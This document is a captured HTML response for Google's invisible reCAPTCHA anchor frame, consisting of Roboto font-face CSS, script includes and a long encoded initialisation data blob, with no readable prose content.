request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldal0ssAAAAAHIaS_Cfs2l0gC7GRG1-VeoR2zJi&co=aHR0cHM6Ly93d3cuY2FueW9uc3ByaW5ncy5vcmc6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1onskw23eth5
body_size: 48658
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="CrrsRPNRrf_bwhMulvDQDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="CrrsRPNRrf_bwhMulvDQDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CrrsRPNRrf_bwhMulvDQDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22QylxwrFaw5NUAsKQasKAdT0uIAHDusKyZhkKwqURw6VmOMORXn8IwonDowROw7vCtV5awq/CpMK+QBNSdkMCKwgLwpzDpMOYwoJYwrzDtVjDn8KsAcKJNl3Ds8KAZMKewr3ClgPCocO2XcKoQljCpyDDpMOPOjPClB/DrcKJW8KTA0shUXJXKFHCnsKTw5shwqtiMCxfw6fCj8Kow6LDs8K+w5XCpjEtF8OfIQnDvQhZw4/[base64]/DlAfCrcKbw4nDkMKoBld/[base64]/DqcKYOUVFV8OZOMKNwrXCqD/ChAkVKnNewqfChUXDnGzDnX5KFQVAw47Cu1HDocORw7oxw5paT2d6w5cWDW15CsORw50Jw7EBw6N5wq7DvMKbw7PDqgbDsBzDlsKWZH9hXnLClMOCwr/CumrDrTNcdxLDj8O7ZMOIw7JseMKQw6vDoMKBBMKrcMORwoo2w4xxw6lcwqPCmmHCllo3XsKRw5NJw4gJJHNFwpwswpjDssK+w6PDu2t6bMKnw73CqWF8wpTDo8O5acORUnXCngXDjCvCksKLTk/DssOIaMORw7pvTQI6ahHDr8O6RC7Dmk4CPDtjJUzCoUzDl8KxEsOyJsKTW1rDrCjCgADDlktPwqwtWcOGYsOVwqzCnmw+V3jCn8KEKCVXw6huwqosw58gTiQ+wqwpDn/[base64]/[base64]/eMOAVsOuAHgnGxnCnUYEZMOoSzg/wovChwhkwqjDgX7CqlzDr8Kkwo/DrcOgEsOxYcKJLHvDgHrCkMOiw63DqsOgZh/Co8OZZsKXwq3DghjDqsKbYsK7IHosYR8eWMK7wpvCn3vCnMO1EsOVw4PCmEPDpcOuwrEqwrElw5cROMKpBibDtMOpw5/CnMOEw6oyw5oiBzPCkGI9ZsOpw6PDtUTDs8ODM8OWbMKBw7Faw4XDhBzDgm8FVcK0X8KYEFlOQcK5XcOdw4Efb8OWBSHDpsOGwpDDssK2bzrDghQQXMKhJFrDkcKRwpcDw648eTIFXsK5LsKqw63Cn8KRwrHCsMOxw5/CkmHDtMKyw6V/FTLCjXzDpcK5csO4w73DiHhAwrHDrDQDwpnDpFLDjAQgQ8OAwpcDw6p1w7DCuMOzwonCinN9I37DrMOmQRlNYcOZwrgcTDLDj8Ovw6PCtSETwrEXPUkFwqwfw7/CpcOQwpwDwonCosK3wrNtw5M7w61CKx/DqRY/IRxNw7xwUSxrJMKbw6HDmB10aWwEwq3DnsKyKj8pEnY7wq7Cj8Kfw43DtMOpwpQbwqHCk8O5wrILS8OZw5rCucK+wrDDlUF7w4XCuMKbc8OPOMKbw5bDlcOydcOnXhkrYDzDhTQhw4gkwq7Dvn/DjR3CjMO+w5vDijzDqcO/YgvDmARqwpYNDcOKHGLDrnTCulViPcOeJhPCgjNCw6zCpQkww5/CiTLDk35EwrlyXDAMwpk3woZ0aj/DhkdLQ8OEw6kzwrnDjcK+IsOXR8K3w6jDv8Oqel5Ew4jDg8KOw41Fw7fCgVbCqcONw79dwrxIw7XDrMO9w44UZzfCnQsHwo4Kw7bDmsO6wrM4KV9ywqZXw7LDuTjCvMOKw6wEwolQwqAqQMO8wp/[base64]/Co1p/U21rw5wSaS7Co1gYCjbDmkrCikoWDw4QXGLCisO5IsKcS8Obw57CqCLDvMOEBsKfw6BjQ8OXeFLChMKYM05LE8OvVxbCt8OTdQfCo8Kdw5zDoMO7AcKBMsKoe1x9ATjDisKyPxPCnMK6wrvChcOsbz/Crxw2GMKNOGLClMO3w7QeFsKfw6hANMKkGsK+w5TDqcKjwqLCgsOuw4ZIQsKtwoIXDyIBwprCisOTYxoYaVdiw5EAwqBfdMKJZcKhw5p+LcOGwpQww7Zewo/CsnkAw6Blw41IYUkPw6jCjGZIYsOTw5d4w6ctw5t9Z8KIw5bDt8Kiw5psJMOjLU7CkjHDvsOfwp/Ctg/Cpk7DgsOQw4HClxDDjh3Dpy7DqsOYwqbClsOIAsKLw7ImPcOhU8OkGsOiAMKPw4EXwrkmw4/DisKEw4RgCsKLw5fDvToyfsKFw6ZHw5cqw55+w7FuU8OTKcO2BcOTFhMmcyh7JX3DsADCgMK0MsOzw7BhcS5mOcOnwr/Cpi3Ch1lIJsKkw5jCtcOmw7DDjcKrK8K7w5PDg2PClMOYwqbDh0Yxf8KbwrNtwoUdwqBOwrUKwr90wplCGlF+OMKzRsKEwrJHZMK4w7jDucKnw6/[base64]/IjXDgDnCs8K/wqNLWx0pw6PClyMEwq0QJjHDgsOlw5jDgUcSw7tZwpvDvy7DtzM9wqHDhQ/CmsKew4IhFcKowpnDmznChU/Dh8O9w6MMbBgWw7EmwoErWcOdHsO/woLCoiTCn0XCncOcQn9mKMKNwqbDvsKlwrjDm8KieTkGXF3DkA/[base64]/Cn8OXOcKfEcKUw50fwqBrDWN3Mn7Dt8OlD2zDi8Ocw5fDmcOwEBd0T8Kxw7ZYwrjDpx9zXCt1wqIqw7UIL1txccKgw79jeiPClULCgXkDw5LDg8Kpw5JTwqnCmQQMw6vDuMKBRcOxHkJhUVcww7nDiw/CmF1iVjbDk8K8SsKMw5Y9w4EdE8KQwr3DtybDsQ5kw6xxb8OXfsKuw4LCqXwfwr9dWw3DmsKIw5rDnV7DlsOHw71Iw4swH0zClk88dRnCvizCoMKMK8KLNsKRwrLCo8OmwpZQF8OdwoB8QETCosKCAxDChB0aLQTDrsOmw5XDjcKMwr1vwr7CkcKIw75Cw4tCw65bw7/CpSRtw4cBwosRw5w2TcKRL8KjRsKwwo89M8Oiwp1DScKxw5UEwpdFwrwiw7TDjMOSaMOOw5TCpSwIwphqw5c0RCxcwrvDusKmwpzCox/CucO8ZMKAwoMVdMOHw6FHdVrCpMO/wqLCtRzCn8K8MMK7w5PDr03CqsKzwrgUwoLDnyRbUzUQb8OuwroewpDCnsKzeMOPwqTCksKhwqXClMOFMzgCNsKcBMKSLhsYJELCtwt8wp8Tf3jDtsKKOsOgXcKkwoMmwrvDoTZDw4fDkMKNRMK0d13DmMO/w6JILC7Dj8K3XWYkwpkEVsKcw7IHw6jDmAHCtwLDmR/[base64]/VxZAcMOKwoIgABvCsMKCEMOaw5Q/RnvDrDPCrlvCmcKPwo7DvFhjQ3UGw5pFCjfDlB52woc/AcKTw6nDhxTCq8O8w7VtwqXChMK2UMKCW1T